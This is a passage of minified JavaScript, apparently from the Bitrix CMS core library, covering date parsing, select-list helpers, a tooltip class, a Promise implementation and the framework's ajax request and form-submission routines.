d=f[o].toUpperCase();h[d]="T"==d||"TT"==d?l[o]:parseInt(l[o],10)}if(h.DD>0&&h.MM>0&&h.YYYY>0){var v=new Date;if(e?(v.setUTCDate(1),v.setUTCFullYear(h.YYYY),v.setUTCMonth(h.MM-1),v.setUTCDate(h.DD),v.setUTCHours(0,0,0,0)):(v.setDate(1),v.setFullYear(h.YYYY),v.setMonth(h.MM-1),v.setDate(h.DD),v.setHours(0,0,0,0)),!(isNaN(h.HH)&&isNaN(h.GG)&&isNaN(h.H)&&isNaN(h.G)||isNaN(h.MI))){if(isNaN(h.H)&&isNaN(h.G))h.HH=parseInt(h.HH||h.GG||0,10);else{var y="PM"==(h.T||h.TT||"am").toUpperCase(),g=parseInt(h.H||h.G||0,10);h.HH=y?g+(12==g?0:12):g<12?g:0}isNaN(h.SS)&&(h.SS=0),e?v.setUTCHours(h.HH,h.MI,h.SS):v.setHours(h.HH,h.MI,h.SS)}return v}}return null},BX.selectUtils={addNewOption:function(t,e,n,r,i){if(t=BX(t)){var o=t.length;if(!1!==i)for(var a=0;a<o;a++)if(t[a].value==e)return;t.options[o]=new Option(n,e,!1,!1)}!0===r&&this.sortSelect(t)},deleteOption:function(t,e){if(t=BX(t))for(var n=0;n<t.length;n++)if(t[n].value==e){t.remove(n);break}},deleteSelectedOptions:function(t){if(t=BX(t))for(var e=0;e<t.length;)t[e].selected?(t[e].selected=!1,t.remove(e)):e++},deleteAllOptions:function(t){if(t=BX(t))for(var e=t.length-1;e>=0;e--)t.remove(e)},optionCompare:function(t,e){var n=t.optText.toLowerCase(),r=e.optText.toLowerCase();return n>r?1:n<r?-1:0},sortSelect:function(t){if(t=BX(t)){var e,n=[],r=t.options.length;for(e=0;e<r;e++)n[e]={optText:t[e].text,optValue:t[e].value};for(n.sort(this.optionCompare),t.length=0,r=n.length,e=0;e<r;e++)t[e]=new Option(n[e].optText,n[e].optValue,!1,!1)}},selectAllOptions:function(t){if(t=BX(t))for(var e=t.length,n=0;n<e;n++)t[n].selected=!0},selectOption:function(t,e){if(t=BX(t))for(var n=t.length,r=0;r<n;r++)t[r].selected=t[r].value==e},addSelectedOptions:function(t,e,n,r){if(t=BX(t))for(var i=t.length,o=0;o<i;o++)t[o].selected&&this.addNewOption(e,t[o].value,t[o].text,r,n)},moveOptionsUp:function(t){if(t=BX(t))for(var e=t.length,n=0;n<e;n++)if(t[n].selected&&n>0&&0==t[n-1].selected){var r=new Option(t[n].text,t[n].value);t[n]=new Option(t[n-1].text,t[n-1].value),t[n].selected=!1,t[n-1]=r,t[n-1].selected=!0}},moveOptionsDown:function(t){if(t=BX(t))for(var e=t.length,n=e-1;n>=0;n--)if(t[n].selected&&n<e-1&&0==t[n+1].selected){var r=new Option(t[n].text,t[n].value);t[n]=new Option(t[n+1].text,t[n+1].value),t[n].selected=!1,t[n+1]=r,t[n+1].selected=!0}}},BX.getEventTarget=function(t){return t.target?t.target:t.srcElement?t.srcElement:null},BX.hint=function(t,e,n,r){null==n&&(n=e,e=""),null==t.BXHINT&&(t.BXHINT=new BX.CHint({parent:t,hint:n,title:e,id:r}),t.BXHINT.Show())},BX.hint_replace=function(t,e,n){if(null==n&&(n=e,e=""),!t||!t.parentNode||!n)return null;var r=new BX.CHint({hint:n,title:e});return r.CreateParent(),t.parentNode.insertBefore(r.PARENT,t),t.parentNode.removeChild(t),r.PARENT.style.marginLeft="5px",t},BX.CHint=function(t){for(var e in this.PARENT=BX(t.parent),this.HINT=t.hint,this.HINT_TITLE=t.title,this.PARAMS={},this.defaultSettings)null==t[e]?this.PARAMS[e]=this.defaultSettings[e]:this.PARAMS[e]=t[e];null!=t.id&&(this.ID=t.id),this.timer=null,this.bInited=!1,this.msover=!0,this.PARAMS.showOnce?(this.__show(),this.msover=!1,this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout)):this.PARENT&&(BX.bind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.bind(this.PARENT,"mouseout",BX.proxy(this.Hide,this))),BX.addCustomEvent("onMenuOpen",BX.delegate(this.disable,this)),BX.addCustomEvent("onMenuClose",BX.delegate(this.enable,this))},BX.CHint.prototype.defaultSettings={show_timeout:1e3,hide_timeout:500,dx:2,showOnce:!1,preventHide:!0,min_width:250},BX.CHint.prototype.CreateParent=function(t,e){this.PARENT&&(BX.unbind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.unbind(this.PARENT,"mouseout",BX.proxy(this.Hide,this))),e||(e={});var n="icon";return!e.type||"link"!=e.type&&"icon"!=e.type||(n=e.type),t&&(n="element"),"icon"==n?t=BX.create("IMG",{props:{src:e.iconSrc?e.iconSrc:"/bitrix/js/main/core/images/hint.gif"}}):"link"==n&&(t=BX.create("A",{props:{href:"javascript:void(0)"},html:"[?]"})),this.PARENT=t,BX.bind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.bind(this.PARENT,"mouseout",BX.proxy(this.Hide,this)),this.PARENT},BX.CHint.prototype.Show=function(){this.msover=!0,null!=this.timer&&clearTimeout(this.timer),this.timer=setTimeout(BX.proxy(this.__show,this),this.PARAMS.show_timeout)},BX.CHint.prototype.Hide=function(){this.msover=!1,null!=this.timer&&clearTimeout(this.timer),this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout)},BX.CHint.prototype.__show=function(){this.msover&&!this.disabled&&(this.bInited||this.Init(),this.prepareAdjustPos()&&(this.DIV.style.display="block",this.adjustPos(),BX.bind(window,"scroll",BX.proxy(this.__onscroll,this)),this.PARAMS.showOnce&&(this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout))))},BX.CHint.prototype.__onscroll=function(){BX.admin&&BX.admin.panel&&BX.admin.panel.isFixed()&&(this.scrollTimer&&clearTimeout(this.scrollTimer),this.DIV.style.display="none",this.scrollTimer=setTimeout(BX.proxy(this.Reopen,this),this.PARAMS.show_timeout))},BX.CHint.prototype.Reopen=function(){null!=this.timer&&clearTimeout(this.timer),this.timer=setTimeout(BX.proxy(this.__show,this),50)},BX.CHint.prototype.__hide=function(){this.msover||this.bInited&&(BX.unbind(window,"scroll",BX.proxy(this.Reopen,this)),this.PARAMS.showOnce?this.Destroy():this.DIV.style.display="none")},BX.CHint.prototype.__hide_immediately=function(){this.msover=!1,this.__hide()},BX.CHint.prototype.Init=function(){this.DIV=document.body.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip"},style:{display:"none"},children:[BX.create("DIV",{props:{className:"bx-panel-tooltip-top-border"},html:'<div class="bx-panel-tooltip-corner bx-panel-tooltip-left-corner"></div><div class="bx-panel-tooltip-border"></div><div class="bx-panel-tooltip-corner bx-panel-tooltip-right-corner"></div>'}),this.CONTENT=BX.create("DIV",{props:{className:"bx-panel-tooltip-content"},children:[BX.create("DIV",{props:{className:"bx-panel-tooltip-underlay"},children:[BX.create("DIV",{props:{className:"bx-panel-tooltip-underlay-bg"}})]})]}),BX.create("DIV",{props:{className:"bx-panel-tooltip-bottom-border"},html:'<div class="bx-panel-tooltip-corner bx-panel-tooltip-left-corner"></div><div class="bx-panel-tooltip-border"></div><div class="bx-panel-tooltip-corner bx-panel-tooltip-right-corner"></div>'})]})),this.ID&&this.CONTENT.insertBefore(BX.create("A",{attrs:{href:"javascript:void(0)"},props:{className:"bx-panel-tooltip-close"},events:{click:BX.delegate(this.Close,this)}}),this.CONTENT.firstChild),this.HINT_TITLE&&this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-title"},text:this.HINT_TITLE})),this.HINT&&(this.CONTENT_TEXT=this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-text"}})).appendChild(BX.create("SPAN",{html:this.HINT}))),this.PARAMS.preventHide&&(BX.bind(this.DIV,"mouseout",BX.proxy(this.Hide,this)),BX.bind(this.DIV,"mouseover",BX.proxy(this.Show,this))),this.bInited=!0},BX.CHint.prototype.setContent=function(t){this.HINT=t,this.CONTENT_TEXT?this.CONTENT_TEXT.innerHTML=this.HINT:this.CONTENT_TEXT=this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-text"}})).appendChild(BX.create("SPAN",{html:this.HINT}))},BX.CHint.prototype.prepareAdjustPos=function(){return this._wnd={scrollPos:BX.GetWindowScrollPos(),scrollSize:BX.GetWindowScrollSize()},"none"!=BX.style(this.PARENT,"display")},BX.CHint.prototype.getAdjustPos=function(){var t={},e=BX.pos(this.PARENT),n=0;if(t.top=e.bottom+this.PARAMS.dx,BX.admin&&BX.admin.panel.DIV&&(n=BX.admin.panel.DIV.offsetHeight+this.PARAMS.dx,BX.admin.panel.isFixed()&&(n+=this._wnd.scrollPos.scrollTop)),t.top<n?t.top=n:t.top+this.DIV.offsetHeight>this._wnd.scrollSize.scrollHeight&&(t.top=e.top-this.PARAMS.dx-this.DIV.offsetHeight),t.left=e.left,e.left<this.PARAMS.dx)e.left=this.PARAMS.dx;else{var r=this.DIV.offsetWidth,i=this._wnd.scrollSize.scrollWidth-r-this.PARAMS.dx;t.left>i&&(t.left=i)}return t},BX.CHint.prototype.adjustWidth=function(){if(!this.bWidthAdjusted){var t=this.DIV.offsetWidth,e=this.DIV.offsetHeight;t>this.PARAMS.min_width&&(t=Math.round(Math.sqrt(1.618*t*e))),t<this.PARAMS.min_width&&(t=this.PARAMS.min_width),this.DIV.style.width=t+"px",this._adjustWidthInt&&clearInterval(this._adjustWidthInt),this._adjustWidthInt=setInterval(BX.delegate(this._adjustWidthInterval,this),5),this.bWidthAdjusted=!0}},BX.CHint.prototype._adjustWidthInterval=function(){this.DIV&&"none"!=this.DIV.style.display||clearInterval(this._adjustWidthInt);var t=this.DIV.offsetWidth,e=this.CONTENT_TEXT.offsetWidth;t>0&&e>0&&t-e<20&&t<1500?this.DIV.style.width=t+20+"px":clearInterval(this._adjustWidthInt)},BX.CHint.prototype.adjustPos=function(){this.adjustWidth();var t=this.getAdjustPos();this.DIV.style.top=t.top+"px",this.DIV.style.left=t.left+"px"},BX.CHint.prototype.Close=function(){this.ID&&BX.WindowManager&&BX.WindowManager.saveWindowOptions(this.ID,{display:"off"}),this.__hide_immediately(),this.Destroy()},BX.CHint.prototype.Destroy=function(){this.PARENT&&(BX.unbind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.unbind(this.PARENT,"mouseout",BX.proxy(this.Hide,this))),this.DIV&&(BX.unbind(this.DIV,"mouseover",BX.proxy(this.Show,this)),BX.unbind(this.DIV,"mouseout",BX.proxy(this.Hide,this)),BX.cleanNode(this.DIV,!0))},BX.CHint.prototype.enable=function(){this.disabled=!1},BX.CHint.prototype.disable=function(){this.__hide_immediately(),this.disabled=!0},window.attachEvent?window.attachEvent("onunload",Trash):window.addEventListener?window.addEventListener("unload",Trash,!1):window.onunload=Trash,BX(BX.DoNothing),window.BX=BX,BX.browser.addGlobalClass(),BX.data=function(t,e,n){if(void 0!==t&&void 0!==e)if(void 0!==n)dataStorage.set(t,e,n);else{var r;if(null!=(r=dataStorage.get(t,e)))return r;if("getAttribute"in t){if(null===(r=t.getAttribute("data-"+e.toString())))return;return r}}},BX.DataStorage=function(){this.keyOffset=1,this.data={},this.uniqueTag="BX-"+Math.random(),this.resolve=function(t,e){if(void 0===t[this.uniqueTag]){if(!e)return;try{Object.defineProperty(t,this.uniqueTag,{value:this.keyOffset++})}catch(e){t[this.uniqueTag]=this.keyOffset++}}return t[this.uniqueTag]},this.get=function(t,e){if((t==document||BX.type.isElementNode(t))&&void 0!==e&&void 0!==(t=this.resolve(t,!1))&&void 0!==this.data[t])return this.data[t][e]},this.set=function(t,e,n){if((t==document||BX.type.isElementNode(t))&&void 0!==n){var r=this.resolve(t,!0);void 0===this.data[r]&&(this.data[r]={}),this.data[r][e]=n}}};var dataStorage=new BX.DataStorage}(window),function(t){t.BX||(t.BX={});var e=t.BX;e.Promise=function(t,e){this.state=null,this.value=null,this.reason=null,this.next=null,this.ctx=e||this,this.onFulfilled=[],this.onRejected=[]},e.Promise.prototype.fulfill=function(t){this.checkState(),this.value=t,this.state=!0,this.execute()},e.Promise.prototype.reject=function(t){this.checkState(),this.reason=t,this.state=!1,this.execute()},e.Promise.prototype.then=function(t,n){return("function"==typeof t||t instanceof Function)&&this.onFulfilled.push(t),("function"==typeof n||n instanceof Function)&&this.onRejected.push(n),null===this.next&&(this.next=new e.Promise(null,this.ctx)),null!==this.state&&this.execute(),this.next},e.Promise.prototype.catch=function(t){return("function"==typeof t||t instanceof Function)&&this.onRejected.push(t),null===this.next&&(this.next=new e.Promise(null,this.ctx)),null!==this.state&&this.execute(),this.next},e.Promise.prototype.setAutoResolve=function(t,e){this.timer=setTimeout(function(){null===this.state&&this[t?"fulfill":"reject"]()}.bind(this),e||15)},e.Promise.prototype.cancelAutoResolve=function(){clearTimeout(this.timer)},e.Promise.prototype.resolve=function(t){var e=this;this===t?this.reject(new TypeError("Promise cannot fulfill or reject itself")):t&&"[object BX.Promise]"===t.toString()?t.then(function(t){e.fulfill(t)},function(t){e.reject(t)}):this.fulfill(t)},e.Promise.prototype.toString=function(){return"[object BX.Promise]"},e.Promise.prototype.execute=function(){if(null!==this.state){var n,r=void 0,i=void 0,o=void 0;if(!0===this.state)if(this.onFulfilled.length)try{for(n=0;n<this.onFulfilled.length;n++)void 0!==(o=this.onFulfilled[n].apply(this.ctx,[this.value]))&&(r=o)}catch(n){"console"in t&&console.dir(n),void 0!==e.debug&&e.debug(n),i=n}else r=this.value;else if(!1===this.state)if(this.onRejected.length)try{for(n=0;n<this.onRejected.length;n++)void 0!==(o=this.onRejected[n].apply(this.ctx,[this.reason]))&&(r=o)}catch(n){"console"in t&&console.dir(n),void 0!==e.debug&&e.debug(n),i=n}else i=this.reason;null!==this.next&&(void 0!==i?this.next.reject(i):void 0!==r&&this.next.resolve(r))}},e.Promise.prototype.checkState=function(){if(null!==this.state)throw new Error("You can not do fulfill() or reject() multiple times")}}(window),function(t){if(!t.BX.ajax){var e=t.BX,n={},r={method:"GET",dataType:"html",timeout:0,async:!0,processData:!0,scriptsRunFirst:!1,emulateOnload:!0,skipAuthCheck:!1,start:!0,cache:!0,preparePost:!0,headers:!1,lsTimeout:30,lsForce:!1},i=null,o={},a={url_utf:/[^\034-\254]+/g,script_self:/\/bitrix\/js\/main\/core\/core(_ajax)*.js$/i,script_self_window:/\/bitrix\/js\/main\/core\/core_window.js$/i,script_self_admin:/\/bitrix\/js\/main\/core\/core_admin.js$/i,script_onload:/window.onload/g};e.ajax=function(t){var i;if(!t||!t.url||!e.type.isString(t.url))return!1;for(var o in n)void 0===t[o]&&(t[o]=n[o]);for(o in n={},r)void 0===t[o]&&(t[o]=r[o]);if(t.method=t.method.toUpperCase(),e.localStorage||(t.lsId=null),e.browser.IsIE()){var s=a.url_utf.exec(t.url);if(s)do{t.url=t.url.replace(s,e.util.urlencode(s)),s=a.url_utf.exec(t.url)}while(s)}"json"==t.dataType&&(t.emulateOnload=!1),t.cache||"GET"!=t.method||(t.url=e.ajax._uncache(t.url)),"POST"==t.method&&t.preparePost&&(t.data=e.ajax.prepareData(t.data));var u=!0;if(t.lsId&&!t.lsForce){var c=e.localStorage.get("ajax-"+t.lsId);if(null!==c){u=!1;var l=function(n){if(n.key=="ajax-"+t.lsId&&"BXAJAXWAIT"!=n.value){var r=n.value;!!n.oldValue&&null==r?t.onfailure&&t.onfailure("timeout"):e.ajax.__run(t,r),e.removeCustomEvent("onLocalStorageChange",l)}};"BXAJAXWAIT"==c?e.addCustomEvent("onLocalStorageChange",l):setTimeout(function(){l({key:"ajax-"+t.lsId,value:c})},10)}}if(u){if(t.xhr=e.ajax.xhr(),!t.xhr)return;if(t.lsId&&e.localStorage.set("ajax-"+t.lsId,"BXAJAXWAIT",t.lsTimeout),t.xhr.open(t.method,t.url,t.async),t.skipBxHeader||e.ajax.isCrossDomain(t.url)||t.xhr.setRequestHeader("Bx-ajax","true"),"POST"==t.method&&t.preparePost&&t.xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),"object"==typeof t.headers)for(o=0;o<t.headers.length;o++)t.xhr.setRequestHeader(t.headers[o].name,t.headers[o].value);t.onprogress&&e.bind(t.xhr,"progress",t.onprogress);var f=!1,h=t.xhr.onreadystatechange=function(n){if(!f)if("timeout"===n)t.onfailure&&t.onfailure("timeout"),e.onCustomEvent(t.xhr,"onAjaxFailure",["timeout","",t]),t.xhr.onreadystatechange=e.DoNothing,t.xhr.abort(),t.async&&(t.xhr=null);else if(4==t.xhr.readyState||"run"==n){if(i=e.ajax.xhrSuccess(t.xhr)?"success":"error",f=!0,t.xhr.onreadystatechange=e.DoNothing,"success"==i){var r=!t.skipAuthCheck&&!e.ajax.isCrossDomain(t.url)&&t.xhr.getResponseHeader("X-Bitrix-Ajax-Status");if(r&&"Authorize"==r)t.onfailure&&t.onfailure("auth",t.xhr.status),e.onCustomEvent(t.xhr,"onAjaxFailure",["auth",t.xhr.status,t]);else{var o=t.xhr.responseText;t.lsId&&e.localStorage.set("ajax-"+t.lsId,o,t.lsTimeout),e.ajax.__run(t,o)}}else t.onfailure&&t.onfailure("status",t.xhr.status),e.onCustomEvent(t.xhr,"onAjaxFailure",["status",t.xhr.status,t]);t.async&&(t.xhr=null)}};return t.async&&t.timeout>0&&setTimeout(function(){t.xhr&&!f&&h("timeout")},1e3*t.timeout),t.start&&(t.xhr.send(t.data),t.async||h("run")),t.xhr}},e.ajax.xhr=function(){if(t.XMLHttpRequest)try{return new XMLHttpRequest}catch(t){}else if(t.ActiveXObject){try{return new t.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(t){}try{return new t.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(t){}try{return new t.ActiveXObject("Msxml2.XMLHTTP")}catch(t){}try{return new t.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}throw new Error("This browser does not support XMLHttpRequest.")}return null},e.ajax.isCrossDomain=function(n,r){if(r=r||t.location,0===n.indexOf("//")&&(n=r.protocol+n),0!==n.indexOf("http"))return!1;var i=t.document.createElement("a");return i.href=n,i.protocol!==r.protocol||i.hostname!==r.hostname||e.ajax.getHostPort(i.protocol,i.host)!==e.ajax.getHostPort(r.protocol,r.host)},e.ajax.getHostPort=function(t,e){var n=/:(\d+)$/.exec(e);return n?n[1]:"http:"===t?"80":"https:"===t?"443":""},e.ajax.__prepareOnload=function(n){if(n.length>0){e.ajax["onload_"+i]=null;for(var r=0,o=n.length;r<o;r++)n[r].isInternal&&(n[r].JS=n[r].JS.replace(a.script_onload,"BX.ajax.onload_"+i))}e.CaptureEventsGet(),e.CaptureEvents(t,"load")},e.ajax.__runOnload=function(){null!=e.ajax["onload_"+i]&&(e.ajax["onload_"+i].apply(t),e.ajax["onload_"+i]=null);var n=e.CaptureEventsGet();if(n)for(var r=0;r<n.length;r++)n[r].apply(t)},e.ajax.__run=function(t,n){t.processData?n=e.ajax.processRequestData(n,t):(t.onsuccess&&t.onsuccess(n),e.onCustomEvent(t.xhr,"onAjaxSuccess",[n,t]))},e.ajax._onParseJSONFailure=function(t){this.jsonFailure=!0,this.jsonResponse=t,this.jsonProactive=/^\[WAF\]/.test(t)},e.ajax.processRequestData=function(t,n){var r,o=[],a=[];switch(n.dataType.toUpperCase()){case"JSON":if(e.addCustomEvent(n.xhr,"onParseJSONFailure",e.proxy(e.ajax._onParseJSONFailure,n)),r=e.parseJSON(t,n.xhr),e.removeCustomEvent(n.xhr,"onParseJSONFailure",e.proxy(e.ajax._onParseJSONFailure,n)),r&&e.type.isArray(r.bxjs))for(var s=0;s<r.bxjs.length;s++)e.type.isNotEmptyString(r.bxjs[s])?o.push({isInternal:!1,JS:r.bxjs[s],bRunFirst:n.scriptsRunFirst}):o.push(r.bxjs[s]);r&&e.type.isArray(r.bxcss)&&(a=r.bxcss);break;case"SCRIPT":o.push({isInternal:!0,JS:t,bRunFirst:n.scriptsRunFirst}),r=t;break;default:var u=e.processHTML(t,n.scriptsRunFirst);r=u.HTML,o=u.SCRIPT,a=u.STYLE}var c=!1;null==i&&(i=parseInt(1e6*Math.random()),c=!0),a.length>0&&e.loadCSS(a),n.emulateOnload&&e.ajax.__prepareOnload(o);var l=e.DoNothing;(n.emulateOnload||c)&&(l=e.defer(function(){n.emulateOnload&&e.ajax.__runOnload(),c&&(i=null),e.onCustomEvent(n.xhr,"onAjaxSuccessFinish",[n])}));try{if(n.jsonFailure)throw{type:"json_failure",data:n.jsonResponse,bProactive:n.jsonProactive};n.scripts=o,e.ajax.processScripts(n.scripts,!0),n.onsuccess&&n.onsuccess(r),e.onCustomEvent(n.xhr,"onAjaxSuccess",[r,n]),e.ajax.processScripts(n.scripts,!1,l)}catch(t){n.onfailure&&n.onfailure("processing",t),e.onCustomEvent(n.xhr,"onAjaxFailure",["processing",t,n])}},e.ajax.processScripts=function(t,n,r){var i=[],o="";r=r||e.DoNothing;for(var a=0,s=t.length;a<s;a++)void 0!==n&&n!=!!t[a].bRunFirst||(t[a].isInternal?o+=";"+t[a].JS:i.push(t[a].JS));i=e.util.array_unique(i);var u=o.length>0?function(){e.evalGlobal(o)}:e.DoNothing;i.length>0?e.load(i,function(){u(),r()}):(u(),r())},e.ajax.prepareData=function(t,n){var r="";if(e.type.isString(t))r=t;else if(null!=t)for(var i in t)if(t.hasOwnProperty(i)){r.length>0&&(r+="&");var o=e.util.urlencode(i);n&&(o=n+"["+o+"]"),"object"==typeof t[i]?r+=e.ajax.prepareData(t[i],o):r+=o+"="+e.util.urlencode(t[i])}return r},e.ajax.xhrSuccess=function(t){return t.status>=200&&t.status<300||304===t.status||1223===t.status||0===t.status},e.ajax.Setup=function(t,e){for(var i in e=!!e,t)e?n[i]=t[i]:r[i]=t[i]},e.ajax.replaceLocalStorageValue=function(t,n,r){e.localStorage&&e.localStorage.set("ajax-"+t,n,r)},e.ajax._uncache=function(t){return t+(-1!==t.indexOf("?")?"&":"?")+"_="+(new Date).getTime()},e.ajax.get=function(t,n,r){return e.type.isFunction(n)&&(r=n,n=""),(n=e.ajax.prepareData(n))&&(t+=(-1!==t.indexOf("?")?"&":"?")+n,n=""),e.ajax({method:"GET",dataType:"html",url:t,data:"",onsuccess:r})},e.ajax.getCaptcha=function(t){return e.ajax.loadJSON("/bitrix/tools/ajax_captcha.php",t)},e.ajax.insertToNode=function(t,r){if(r=e(r)){var i={cancel:!1};if(e.onCustomEvent("onAjaxInsertToNode",[{url:t,node:r,eventArgs:i}]),!0===i.cancel)return;var o=null;return n.denyShowWait||(o=e.showWait(r),delete n.denyShowWait),e.ajax.get(t,function(t){r.innerHTML=t,e.closeWait(r,o)})}},e.ajax.post=function(t,n,r){return n=e.ajax.prepareData(n),e.ajax({method:"POST",dataType:"html",url:t,data:n,onsuccess:r})},e.ajax.promise=function(t){var n=new e.Promise;t.onsuccess=function(t){n.fulfill(t)},t.onfailure=function(t,e){n.reject({reason:t,data:e})},t.onprogress=function(t){0==t.position&&0==t.totalSize&&n.reject({reason:"progress",data:t})};var r=e.ajax(t);return r?"function"==typeof t.onrequeststart&&t.onrequeststart(r):n.reject({reason:"init",data:!1}),n},e.ajax.loadScriptAjax=function(t,n,r){if(e.type.isArray(t))for(var i=0,s=t.length;i<s;i++)e.ajax.loadScriptAjax(t[i],n,r);else{var u=t.replace(/\.js\?.*/,".js");if(a.script_self.test(u))return;if(a.script_self_window.test(u)&&e.CWindow)return;if(a.script_self_admin.test(u)&&e.admin)return;if(void 0===o[u])return r?(o[u]="",e.loadScript(t)):e.ajax({url:t,method:"GET",dataType:"script",processData:!0,emulateOnload:!1,scriptsRunFirst:!0,async:!1,start:!0,onsuccess:function(t){o[u]=t,n&&n(t)}});n&&n(o[u])}},e.ajax.loadJSON=function(t,n,r,i){return e.type.isFunction(n)&&(i=r,r=n,n=""),(n=e.ajax.prepareData(n))&&(t+=(-1!==t.indexOf("?")?"&":"?")+n,n=""),e.ajax({method:"GET",dataType:"json",url:t,onsuccess:r,onfailure:i})};var s=function(t){var n=t.getParameters||{};return e.type.isNotEmptyString(t.analyticsLabel)?n.analyticsLabel=t.analyticsLabel:e.type.isNotEmptyObject(t.analyticsLabel)&&(n.analyticsLabel=t.analyticsLabel),void 0!==t.mode&&(n.mode=t.mode),t.navigation&&(t.navigation.page&&(n.nav="page-"+t.navigation.page),t.navigation.size&&(n.nav?n.nav+="-":n.nav="",n.nav+="size-"+t.navigation.size)),n},u=function(t){return(t=e.type.isPlainObject(t)?t:{}).data instanceof FormData?(t.preparePost=!1,t.data.append("sessid",e.bitrix_sessid()),e.message.SITE_ID&&t.data.append("SITE_ID",e.message.SITE_ID),void 0!==t.signedParameters&&t.data.append("signedParameters",t.signedParameters)):(t.data=e.type.isPlainObject(t.data)?t.data:{},e.message.SITE_ID&&(t.data.SITE_ID=e.message.SITE_ID),t.data.sessid=e.bitrix_sessid(),void 0!==t.signedParameters&&(t.data.signedParameters=t.signedParameters)),t.method||(t.method="POST"),t},c=function(t,n){n=n||!1;var r=e.clone(t),i=null,o=t.onrequeststart;t.onrequeststart=function(t){i=t,e.type.isFunction(o)&&o(t)};var a=r.onrequeststart;return r.onrequeststart=function(t){i=t,e.type.isFunction(a)&&a(t)},e.ajax.promise(t).then(function(t){if(!n&&e.type.isPlainObject(t)&&e.type.isArray(t.errors)){var i=!1;if(t.errors.forEach(function(t){"invalid_csrf"===t.code&&t.customData.csrf&&(e.message({bitrix_sessid:t.customData.csrf}),r.data.sessid=e.bitrix_sessid(),i=!0)}),i)return c(r,!0)}if(!e.type.isPlainObject(t)||"success"!==t.status){var o=new e.Promise;return o.reject(t),o}return t}).catch(function(t){var n=new e.Promise;return e.type.isPlainObject(t)&&t.status&&t.hasOwnProperty("data")?n.reject(t):n.reject({status:"error",data:{ajaxRejectData:t},errors:[{code:"NETWORK_ERROR",message:"Network error"}]}),n}).then(function(t){var n=new e.Promise,r=i.getAllResponseHeaders().trim().split(/[\r\n]+/),o={};if(r.forEach(function(t){var e=t.split(": "),n=e.shift().toLowerCase();o[n]=e.join(": ")}),!o["x-process-assets"])return n.fulfill(t),n;var a=e.prop.getObject(e.prop.getObject(t,"data",{}),"assets",{});return new Promise(function(t,n){var r=e.prop.getArray(a,"css",[]);e.load(r,function(){e.loadScript(e.prop.getArray(a,"js",[]),t)})}).then(function(){var r=e.prop.getArray(a,"string",[]).join("\n");e.html(null,r).then(function(){n.fulfill(t)})}),n})};e.ajax.runAction=function(t,n){n=u(n);var r=s(n);r.action=t;var i="/bitrix/services/main/ajax.php?"+e.ajax.prepareData(r);return c({method:n.method,dataType:"json",url:i,data:n.data,timeout:n.timeout,preparePost:n.preparePost,headers:n.headers,onrequeststart:n.onrequeststart})},e.ajax.runComponentAction=function(t,n,r){(r=u(r)).mode=r.mode||"ajax";var i=s(r);i.c=t,i.action=n;var o="/bitrix/services/main/ajax.php?"+e.ajax.prepareData(i);return c({method:r.method,dataType:"json",url:o,data:r.data,timeout:r.timeout,preparePost:r.preparePost,headers:r.headers,onrequeststart:r.onrequeststart?r.onrequeststart:null})},e.ajax.load=function(t,n){e.type.isArray(t)||(t=[t]);var r=0;e.type.isFunction(n)||(n=e.DoNothing);for(var i=function(t){e.type.isFunction(this.callback)&&this.callback(t),++r>=a&&n()},o=0,a=t.length;o<a;o++)switch(t[o].type.toUpperCase()){case"SCRIPT":e.loadScript([t[o].url],e.proxy(i,t[o]));break;case"CSS":e.loadCSS([t[o].url]),++r>=a&&n();break;case"JSON":e.ajax.loadJSON(t[o].url,e.proxy(i,t[o]));break;default:e.ajax.get(t[o].url,"",e.proxy(i,t[o]))}},e.ajax.submit=function(t,n){if(!t.target){if(null==t.BXFormTarget){var r="formTarget_"+Math.random();t.BXFormTarget=document.body.appendChild(e.create("IFRAME",{props:{name:r,id:r,src:"javascript:void(0)"},style:{display:"none"}}))}t.target=t.BXFormTarget.name}return t.BXFormCallback=n,e.bind(t.BXFormTarget,"load",e.proxy(e.ajax._submit_callback,t)),e.submit(t),!1},e.ajax.submitComponentForm=function(n,r,i){if(!n.target){if(null==n.BXFormTarget){var o="formTarget_"+Math.random();n.BXFormTarget=document.body.appendChild(e.create("IFRAME",{props:{name:o,id:o,src:"javascript:void(0)"},style:{display:"none"}}))}n.target=n.BXFormTarget.name}if(i)var a=e.showWait(r);return n.BXFormCallback=function(n){i&&e.closeWait(a);e(r).innerHTML=n,e.onCustomEvent("onAjaxSuccess",[null,null,function(){t.bxcompajaxframeonload&&setTimeout(function(){t.bxcompajaxframeonload(),t.bxcompajaxframeonload=null},10)}])},e.bind(n.BXFormTarget,"load",e.proxy(e.ajax._submit_callback,n)),!0},e.ajax._submit_callback=function(){try{if(0!=this.BXFormTarget.contentWindow.location.href.indexOf("http"))return}catch(t){return}this.BXFormCallback&&this.BXFormCallback.apply(this,[this.BXFormTarget.contentWindow.document.body.innerHTML]),e.unbindAll(this.BXFormTarget)},e.ajax.prepareForm=function(t,e){e=e||{};var n,r,i,o=[],a=t.elements.length,s=0,u=0;if(t){for(n=0;n<a;n++)if(!(i=t.elements[n]).disabled&&i.type)switch(i.type.toLowerCase()){case"text":case"textarea":case"password":case"number":case"hidden":case"select-one":o.push({name:i.name,value:i.value}),u+=i.name.length+i.value.length;break;case"file":if(i.files)for(r=0;r<i.files.length;r++)s++,o.push({name:i.name,value:i.files[r],file:!0}),u+=i.files[r].size;break;case"radio":case"checkbox":i.checked&&(o.push({name:i.name,value:i.value}),u+=i.name.length+i.value.length);break;case"select-multiple":for(var c=0;c<i.options.length;c++)i.options[c].selected&&(o.push({name:i.name,value:i.options[c].value}),u+=i.name.length+i.options[c].length)}n=0,u=0;for(var l,f,h,p,d=e;n<o.length;){var 